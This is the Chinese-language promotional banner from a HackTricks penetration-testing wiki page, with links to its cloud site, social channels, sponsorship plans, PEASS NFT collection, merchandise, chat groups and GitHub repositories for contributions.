<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
</details>